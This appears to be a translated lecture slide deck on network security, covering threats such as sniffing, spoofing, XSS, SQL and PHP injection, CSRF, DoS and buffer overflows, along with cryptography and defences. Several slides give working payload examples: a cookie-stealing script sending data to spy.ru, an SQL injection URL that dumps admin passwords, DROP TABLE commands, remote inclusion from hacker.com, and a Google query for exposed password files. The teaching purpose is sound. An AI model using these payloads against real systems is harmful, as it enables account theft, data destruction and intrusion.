Slide 1

Network Security

Slide 2
Outline
The concept of the network security
Main components
Network threats (hacking methods)
Defence

Slide 3
The concept of network security. Example
Email Security
  send private messages
  be sure that the received message was sent by the sender
  make sure that the text of the message didn't change on the way

Slide 4
The concept of network security. Example
On-line banking
  perform operations with the bank account and not be afraid that someone will steal your username / password or account information
  the bank must be sure that it is the cardholder who performs the operations

Slide 5
Main Components of
the Network Security

Slide 6

Confidentiality
Confidentiality – only the sender and recipient should know the contents of the message
Eavesdropping,
packet capture,
copying
network

Slide 7
Data integrity
Data integrity - an attacker should not be able to change the transmitted data
intercepts and
fakes the
messages
network

Slide 8
Authentication/ Authorization
Authentication - user identification
uses someone else's
identification data
network

Slide 9
Authentication/ Authorization
Authentication:
Checking that you are really you
Login/Password
Certificates
Codes via SMS
Authorization:
Checking whether you have permissions to access the resource
Access control lists (ACLs) on the file systems, Active Directory
User role systems

Slide 10
Availability
Availability - an attacker should not interfere with data transmission
abandons servers
by packages, hacks it
and disrupts their work
network
slide

Slide 11

Network Threats

Slide 12
Packet Capture
Wardriving - search for vulnerable wireless networks, hacking (WEP, WPA1), password selection (WPA2)
Satellite fishing
Software:
  Wireshark - available for all operating systems, has a graphical interface, uses Pcap
  tcpdump – in *nix-systems
  Library Pcap (Packet Capture)

Slide 13
IP-spoofing
IP-spoofing – substitution of sender's IP-address
Often used in DDoS-attacks
Example of use in systems with authorization by IP-address (TCP):
  Assume that A “trusts you” B (does not require a password)
  Z blocks it B sending a bunch of requests (DoS-attack)
  Z sends a connection request (SYN) to A on behalf of B
  A agrees by sending ACK to B
  B can't report an error (it's under attack)
  Z sends commands A (send a file with passwords to B by IP-address ... on the port ...)

Slide 14
Authentication
Key / password interception
  Many standard Internet protocols do not encrypt the password during transmission, for example, standard authentication on a web server; authentication on a proxy server; forums; FTP; SMTP; POP3; IMAP...
Password Selection
  Password matching programs for FTP-servers, mail servers, social networks, etc.
  Weak passwords - brute force 365 birthdays
  Online WPA Cracker
Insufficient authentication
  by IP-address
  lack of authentication: using "hidden" web links; broadcast video from security cameras
  using irreversible hash functions without salt for password conversion (rainbow tables)

Slide 15
Attack with Google
Search: username password filetype:xlsx
Among the first few links, you can find, for example, a set of passwords for accessing full-text databases of articles

Slide 16
Man-in-the-Middle
Examples:
  "The Tale of Tsar Saltan" by A.S.Pushkin
  Driver AirJack for WiFi makes the network card an access point that users automatically connect to. Their requests are redirected to the actual access point. Responses pass through the hacker's computer. This way, for example, you can easily replace the video that is being broadcast by WiFi-security camera

Slide 17

Man-in-the-Middle
ARP-spoofing

Slide 18

Man-in-the-Middle
DNS hijacking

Slide 19
Programmer Negligence
Example
  possibility to change the cost of purchased goods in the online store
    When adding an item to the shopping cart, its price is specified in the parameters of GET or POST request
    When adding an item to the shopping cart Javascript-the function sets cookie with the specified price
    Correct solution: should only be specified products id, the price must be always taken from the database on the server regardless it is slower

Slide 20
XSS – cross-site scripting
15 % of all detected vulnerabilities
68% of sites are affected by this attack
active (triggered automatically when the page loads):
  post messages on forums or in comments with javascript code
  <script>
  new Image().src = “http://spy.ru/saveCoockie.cgi?c=“ + encodeURI(document.cookie);
  </script>
  <IMG SRC=`javascript:…`>
  ; …

Slide 21

XSS – cross-site scripting
passive (you need the admin or other user to click on a pre-created link/button)
<input class="inputText" type="text" name= "email" value=“gudasergey@gmail.com" />

Slide 22

XSS – cross-site scripting
We want to get: <input class="inputText" type="text" name= "email" value=“”>
<script> </script>
Making a link (for POST request you can also make an html form with hidden inputs):
http://website.ru/login.php?email=”>
<script> </script>”
Better: http://website.ru/login.php?email= %22 %3e%3c%73%63 …

Slide 23

XSS – cross-site scripting

Slide 24

XSS – cross-site scripting

Slide 25

XSS – cross-site scripting

Slide 26
SQL injection
Example – news display script:
http://site.com/showNews.php?id=5
$res = mysql_query("SELECT id_news, header, body, author FROM news WHERE id_news = " . $_REQUEST['id']);
Embedding it in the request SQL-code:
http://site.com/showNews.php?id=-1%20UNION SELECT%20username,password%20 FROM%20admin

Slide 27

SQL injection

Slide 28
SQL injection
DROP TABLE `users`; CREATE TABLE …
shutdown with nowait;
SELECT * FROM users WHERE name='Admin' AND password LIKE '%m%‘
Defining a DATABASE name:
EXISTS(SELECT 1 FROM dual WHERE database() LIKE '%t%')
Defining table names:
SELECT * FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_TYPE='BASE TABLE‘
select * from sys.tables

Slide 29
PHP injection
Example:
php-the script http://site.com?module=... contains lines:
$module = $_GET['module'];
include ($module.'.php');
The hacker creates his own php-code hack.php, uploads it to the server hacker.com and types in the browser:
http://site.com?module=http://hacker.com/hack

Slide 30
Other injections
Examples of the CALC protocol implementation from the lab #6 in ruby, python, nodejs, php are vulnerable due to a line in the code:
eval(words[2]+words[1]+words[3])
If you substitute commands instead of operations and arguments, they will be executed on the server:
CALC ("injection" print )

Slide 31
CSRF - Cross-site request forgery
Forcing any actions to be performed on a vulnerable site on behalf of the victim (changing the password, security question for password recovery, mail, adding an administrator, using passive XSS, etc.)
Example: Hello, Alice! Look at that cute cat:
<img src="http://bank.com/withdraw? account=Alice&amount=1000000&for=Hacker">

Slide 32
DoS - Denial of Service
1996 ICMP packets longer than 65 Kb (ping of death)
Avalanche attacks
  the target of the attack performs more actions than the attacking party (insufficient counteraction to automation)
  distributed attacks (Distributed Denial of Service)
  SYN attack: sending multiple requests (SYN) to establish TCP-connections
  Echo attack: sending a series of broadcasts ICMP-requests from the sender's IP-address substituted for the IP-address of the victim. Responses would flood the victim's network.

Slide 33

DoS Attack Using Ctrl+R

Slide 34

Buffer Overflow

Slide 35
Buffer Overflow
Examples:
char buffer[10];
strcpy(buffer, argv[1]);
char *str = (char *)malloc(1000);
gets (str);
Browser plugins are often vulnerable (banking programs, flash,...)
Allows you to embed and execute custom code

Slide 36

Security Threats
Viruses
  embed themselves in the executable code of other programs/documents
Network worms
(separate programs).
  Example: Kido or Conficker
  (12 million computers)
Trojan programs
  They hide their real identity
  nature, do not apply
  self-duplication

Slide 37
Security Threats
Ransomware programs
Network exploration (port scanning, spyware)
Rootkit programs
The human factor

Slide 38

Distribution of Attack Types
Notes:
Web Hacking Incident Database

Slide 39



Security Methods

Slide 40
Security Methods
Confidentiality:
  encryption, virtual private networks (VPN)
Authentication:
  special protocols for authentication and encryption key exchange, certificates
Data integrity:
  digital signature
Local area network protection:
  Firewalls (firewalls, firewalls), NAT, proxy servers, intrusion detection and network monitoring systems
Legal measures

Slide 41
Above All: Secure Code
Correct program: meets the specifications
  Based on reasonable input data, it returns the correct result
Secure Program:
keeps working in the face of an attack
  Not reasonable input at least does not lead to the death of the entire system

Slide 42

You can't manage without it
Backup

Slide 43

Cryptography

Slide 44

What is a cipher?
Cipher - mapping a set of open data to a set of possible encrypted data
Key — a cipher parameter that captures one bijective map from the set of all possible ones

Slide 45
Examples
Example 1 (Caesar):
  Code: F(x)=x+k
  Key: k
Example 2 (RSA):
  Code: F(x) = xª (mod n)
  Key: couple (a, n)
Example 3:
  Code: F(x)=ax³+bx²+cx+d (mod n)
  Key: (a,b,c,d,n)

Slide 46
Basic Principle
The Kirchhoff principle:
the secret must be contained not in the encryption algorithm, but in the key used!
Essence of the principle:
the fewer secrets a system contains, the more secure it is
Example: if one of the system's secrets is revealed – the entire system has to be thrown away

Slide 47
Attacks on Cryptosystems
Spy only intercepted the encrypted text
  for hacking, "brute force" is used
Spy also recognized the encrypted and corresponding decrypted text (for the Caesar cipher F(x)=x+k this is a disaster)
Spy also knows the encryption algorithm with the encryption key (man-in-the-middle attack)

Slide 48

Encryption / Decryption process

Slide 49
Types of Cryptosystems
Symmetric: the decryption key is equal to (or easily obtained from) the encryption key
  Problem: how can I transmit such a key over the network?
Asymmetric: the encryption key is "published in the newspaper", the decryption key is kept secret and is known only to one party

Slide 50

Public Key Cryptography

Slide 51
Digital Signature
The problem of asymmetric cryptosystems – active attacker can encrypt a message and send it on someone else's behalf
Solution – put a signature: the hash from the encrypted message is encrypted with an private DS key and is sent along with the message
DS decryption key is "printed in the newspaper" so that everyone can check the sender's signature

Slide 52

Digital Signature

Slide 53

Certificates
Problem: how do I prevent an attacker from publishing a fake public key on my behalf?

Slide 54

Server Certificate Chain mail.yandex.ru

Slide 55
Types of Symmetric Cryptosystems
DES – first (1977), globally used
AES – Advanced Encryption Standard - successor of DES (2001)

Slide 56
Asymmetric Cryptosystems
RSA (software PGP – Pretty Good Privacy) – outdated, slow
KnapsackCryptosystem
ECDSA (Elliptic Curve Digital Signature Algorithm) – the most promising one for creating a DS

Slide 57

VPN – Virtual Private Network
Notes:
RAS – Remote access server

Slide 58

Local Area Networks Protection
about ???

Slide 59
